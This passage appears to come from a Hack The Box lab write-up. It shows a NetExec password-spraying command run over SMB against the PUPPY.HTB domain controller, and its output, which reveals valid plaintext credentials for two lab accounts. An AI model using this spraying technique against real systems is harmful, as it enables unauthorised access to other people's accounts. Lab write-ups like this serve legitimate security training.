 └─$ nxc smb 10.10.11.70 -u users.txt -p passwords.txt --continue-on-success
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ant.edwards:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ant.edwards:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:JamieLove2025! STATUS_LOGON_FAILURE